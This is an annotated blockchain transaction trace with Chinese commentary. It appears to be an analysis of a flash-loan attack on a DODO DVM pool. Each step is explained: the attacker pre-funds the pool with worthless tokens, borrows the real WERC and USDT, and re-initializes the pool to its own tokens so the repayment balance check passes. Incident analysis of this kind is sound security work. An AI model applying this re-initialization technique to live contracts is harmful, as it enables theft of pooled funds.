 Launcher attacker
0: CALL attacker's contract . 57a41e93 ( raw data ) => ( )
攻击者调用攻击合约发起攻击，首先获取Werc-Usdt交易对余额信息
1: STATICCALL DVM . getVaultReserve ( ) => ( baseReserve = 134,897,917,762,348,532,103,754 , quoteReserve = 1,150,965,863,028 )
2: DELEGATECALL DVM . getVaultReserve ( ) => ( baseReserve = 134,897,917,762,348,532,103,754 , quoteReserve = 1,150,965,863,028 )
1: CALL InitializableERC20 . transferFrom ( from = attacker , to = DVM , amount = 134,897,917,762,348,532,113,754 ) => ( true )
2: DELEGATECALL InitializableERC20 . transferFrom ( from = attacker , to = DVM , amount = 134,897,917,762,348,532,113,754 ) => ( true )
将自己的空气币1和空气币2转账给Werc-Usdt交易对地址，为后面闪电贷余额检查做好准备
3: Event InitializableERC20 . Transfer ( from = attacker , to = DVM , amount = 134,897,917,762,348,532,113,754 )
1: CALL InitializableERC20 . transferFrom ( from = attacker , to = DVM , amount = 1,150,965,873,028 ) => ( true )
2: DELEGATECALL InitializableERC20 . transferFrom ( from = attacker , to = DVM , amount = 1,150,965,873,028 ) => ( true )
3: Event InitializableERC20 . Transfer ( from = attacker , to = DVM , amount = 1,150,965,873,028 )
1: CALL DVM . flashLoan ( baseAmount = 133,548,938,584,725,046,782,716 , quoteAmount = 1,139,456,204,397 , assetTo = attacker's contract , data = 31 ) => ( )
2: DELEGATECALL DVM . flashLoan ( baseAmount = 133,548,938,584,725,046,782,716 , quoteAmount = 1,139,456,204,397 , assetTo = attacker's contract , data = 31 ) => ( )
攻击者调用DVM合约的flashloan函数（借贷的数量少于对应代币的余额是考虑手续费的因素，
没有完全借出），闪电贷进行乐观转账并执行调用者的执行逻辑。
3: CALL WrappedERC20 . transfer ( _to = attacker's contract , _value = 133,548,938,584,725,046,782,716 ) => ( true )
4: Event WrappedERC20 . Transfer ( from = DVM , to = attacker's contract , value = 133,548,938,584,725,046,782,716 )
3: CALL TetherToken . transfer ( _to = attacker's contract , _value = 1,139,456,204,397 ) => ( )
4: Event TetherToken . Transfer ( from = DVM , to = attacker's contract , value = 1,139,456,204,397 )
3: CALL attacker's contract . eb2021c3 ( raw data ) => ( )
4: STATICCALL DVM . _BASE_TOKEN_ ( ) => ( WrappedERC20 )
5: DELEGATECALL DVM . _BASE_TOKEN_ ( ) => ( WrappedERC20 )
调用攻击者合约的eb2021c3函数，在该函数中调用DVM的init初始化函数，将交易对的信息改变为攻击者的两个空气币地址
4: STATICCALL DVM . _QUOTE_TOKEN_ ( ) => ( TetherToken )
5: DELEGATECALL DVM . _QUOTE_TOKEN_ ( ) => ( TetherToken )
4: CALL DVM . init ( maintainer = 0x95c4f5b83aa70810d4f142d58e5f7242bd891cb0 , baseTokenAddress = InitializableERC20 , quoteTokenAddress = InitializableERC20 , lpFeeRate = 3,000,000,000,000,000 , mtFeeRateModel = 0x5e84190a270333ace5b9202a3f4cebf11b81bb01 , i = 1 , k = 1,000,000,00
5: DELEGATECALL DVM . init ( maintainer = 0x95c4f5b83aa70810d4f142d58e5f7242bd891cb0 , baseTokenAddress = InitializableERC20 , quoteTokenAddress = InitializableERC20 , lpFeeRate = 3,000,000,000,000,000 , mtFeeRateModel = 0x5e84190a270333ace5b9202a3f4cebf11b81bb01 , i = 1 ,
6: STATICCALL InitializableERC20 . decimals ( ) => ( 18 )
7: DELEGATECALL InitializableERC20 . decimals ( ) => ( 18 )
3: STATICCALL InitializableERC20 . balanceOf ( owner = DVM ) => ( balance = 134,897,917,762,348,532,113,754 )
4: DELEGATECALL InitializableERC20 . balanceOf ( owner = DVM ) => ( balance = 134,897,917,762,348,532,113,754 )
3: STATICCALL InitializableERC20 . balanceOf ( owner = DVM ) => ( balance = 1,150,965,873,028 )
4: DELEGATECALL InitializableERC20 . balanceOf ( owner = DVM ) => ( balance = 1,150,965,873,028 )
闪电贷逻辑：在最后通过检查池中两种代币的余额来检查借贷人是否偿还资产，但此时的这两种代币已经变为攻击者的空气币，攻击者在闪电贷之前
向交易池中转入对应余额的空气币，通过了合约对余额的检查，使得合约认定借贷人以偿还资产。
3: STATICCALL InitializableERC20 . balanceOf ( owner = DVM ) => ( balance = 134,897,917,762,348,532,113,754 )
4: DELEGATECALL InitializableERC20 . balanceOf ( owner = DVM ) => ( balance = 134,897,917,762,348,532,113,754 )
3: STATICCALL InitializableERC20 . balanceOf ( owner = DVM ) => ( balance = 1,150,965,873,028 )
4: DELEGATECALL InitializableERC20 . balanceOf ( owner = DVM ) => ( balance = 1,150,965,873,028 )
3: Event DVM . DODOFlashLoan ( borrower = attacker's contract , assetTo = attacker's contract , baseAmount = 133,548,938,584,725,046,782,716 , quoteAmount = 1,139,456,204,397 )